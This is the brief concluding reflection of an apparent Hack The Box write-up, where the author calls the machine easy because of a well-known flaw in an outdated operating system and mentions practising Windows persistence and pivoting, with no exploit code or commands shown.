
It was an easy machine to engage, because the vulnerability is well known, but perhaps for someone just starting out in the Information Security field it can be a nice opportunity to learn how dangerous it can be to have an out-of-date Operating System. I was also able to practice various methods to gain persistence on Windows machines, which in a real environment audit is a great help to perform Pivoting. The Hack The Box platform always helps me in my professional growth and to improve my skills, it’s time to rest for a second and continue with the practice, so it only remains to kill the box and choose the next one.